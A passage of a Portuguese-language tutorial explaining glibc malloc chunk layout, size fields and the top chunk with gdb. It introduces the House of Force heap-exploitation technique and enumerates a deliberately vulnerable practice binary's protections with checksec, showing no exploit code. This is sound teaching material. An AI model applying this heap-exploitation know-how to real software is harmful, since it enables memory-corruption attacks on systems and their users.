

Podemos utilizar o comando next ou simplesmente n para avançar o binário para a próxima instrução.

Neste momento, é possível observar que o binário executou a primeira requisição de memória dinâmica, e está parada antes de executar a segunda, na linha 7 do código fonte.

Agora, ao checar a saída do comando vmmap podemos ver uma heap no endereço 0x602000 com o tamanho de 0x21000 bytes, ou pouco mais que 135000 bytes.











Também podemos inspecionar esta memória heap com o comando vis_heap_chunks ou simplesmente vis.



Nas cores do terminal utilizado no experimento, podemos ver os caracteres em ciano, que representam o primeiro chunk requisitado pela malloc com 9 bytes. Isto pode ser confirmado com o comando print a ou p a que vai nos mostrar que o valor de retorno desta chamada aponta para o primeiro quadword deste chunk, que representa nosso user data.

A primeira coisa que podemos notar, é que mesmo requisitando somente 9 bytes, a heap alocou 3 quadwords, ou 24 bytes no user data, pois este é o tamanho de chunk minimo que a malloc oferece.



Se utilizarmos o comando n novamente, veremos que o programa requisitará somente 1 byte da memória.

E o comando vis nos mostra que ainda assim, a malloc alocou 24 bytes de memória.

Mesmo solicitando 0 bytes com o comando n a malloc ainda aloca 24 bytes no user data.

Neste ponto, é possível verificar que antes do campo user data, existe outro campo que ainda faz parte do mesmo chunk, conforme mostrado na imagem abaixo.

Assim como uma stack armazena metadados próprios como endereços de retorno e ponteiros, a malloc utiliza este campo para armazenar metadados da heap na própria heap, especificamente neste caso, o size field.

Todo chunk possui um size field indicando o tamanho total em bytes que compõem o chunk, incluindo o próprio size field. Então neste caso, temos 24 bytes de user data, mais 8 bytes de size field totalizando 32 ou 0x20 bytes. No entanto, estamos vendo 0x21 bytes, isso ocorre porque o chunk também carrega flags que são inseridas no último bit significante do byte. O acreścimeo de 0x01 ao tamanho do chunk, indica que a flag _prev_inuse está ativa e o chunk anterior está em uso.







O tamanho dos chunks cresce em incrementos de 16 bytes. Por exemplo, se utilizarmos o comando n para requisitar exatamente 24 bytes de memória heap, o comando vis nos mostra que alocamos um chunk de 0x20 bytes com exatamente 24 bytes de user data.



Agora se avançarmos na execução do binário e solicitarmos 25 bytes de user data, vis nos mostra que desta vez o tamanho do chunk alocado é de 0x30 bytes com 40 bytes de user data.









Por último, daremos atenção para o campo top chunk conforme mostrado na imagem abaixo.

Se voltarmos ao comando vmmap veremos que quando executamos a malloc() da primeira vez, foi criado uma heap com 0x21000 bytes, ou pouco mais que 135.000 bytes. Mas neste momento, estamos vendo uma quantidade menor no top chunk.

Isto ocorre porque a malloc nos mostra o restante dos bytes da heap, como bytes não utilizados, indicando que a memória heap é um único e grande chunk chamado de top chunk.

Toda vez que solicitamos um chunk através da malloc, o top chunk é quebrado para fornecer bytes aos chunks solicitados diminuindo seu tamanho total, conforme imagem abaixo.



A top chunk, assim como as demais também possui um size field, que indica a quantidade de bytes disponíveis para serem requisitados pela malloc.

O size field do top chunk pode ser visto neste campo:

Uma observação importante sobre este campo, é que em muitas versões da GLIBC, o size field da top chunk não é submetido a nenhuma checagem de integridade, e isto se torna a base da técnica de exploração conhecida como The House of Force.

THE HOUSE OF FORCE

A técnica The House of Force, é uma das masi básicas possíveis em exploração de memória heap tendo sua principal vulnerabilidade o overflow.

Neste momento, vamos utilizar um simples binário escrito em C, para entender a base da técnica The House of Force. Este é um binário propositalmente vulnerável feito exatamente para o entendimento da vulnerabilidade.

Para explorarmos este binário, além das ferramentas já utilizadas anteriormente, vamos utilizar o módulo pwntools do Python.

Enumeração do binário

Para que o comportamento de um binário seja entendido, é necessário que seja enumerado, duas formas possíveis de enumerá-lo, é analisando seus mecanismos de proteção de forma passiva, e analisando seu comportamento em tempo de execução.









Enumerando com checksec

Junto com o módulo pwntools, é instalada a ferramenta checksec que encontra dados sobre como um binário foi compilado compilado e algumas flags importantes sobre como podemos explorá-lo.



Neste momento, vamos utilizar o binário house_of_force que se encontra no material complementar deste estudo. Utilizando o comando checksec house_of_force temos as primeiras informações sobre o binário.



Neste momento podemos identificar que se trata de um binário de 64 bits, conforme ressaltado na imagem abaixo.



Também foi compilado com Full RELRO.

Partial RELROé uma mitigação que muda o layout das seções do programa, enquanto aFull RELROtambém mapea algumas destas seções comoread onlyapós sua inicialização. Porém, uma vez que as explorações ocorrerão primordialmente na GLIBC, esta proteção não será problema.



O binário também foi compilado utilizando Stack Canary que gera um cookie na pilha e checa sua integridade após a chamada de uma função, também é uma mitigação de exploração da qual não afetará a heap.



Este binário também foi compilado com o byte NX (No eXecute), também conhecido como DEP (Data Execution Prevention) esta também é uma mitigação de exploração que faz com que áreas como a stack não sejam executáveis, impedindo a execução de shellcodes diretamente da pilha.

Também podemos observar que este binário não tem o PIE (Position Independent Executable) ativado, o que significa que durante sua execução, saberemos os endereços na memória, pois eles serão estáticos.

Por ultimo, o RUNPATH mostra que este binário vai procurar por bibliotecas GLIBC em um diretório em que o usuário pode controlar. Todos os binários deste estudo tem seu diretório de execução modificados, isto facilita a forma como podemos ligar os binários em diferentes versões da GLIBC. Em um cenário real, isto é irrelevante.

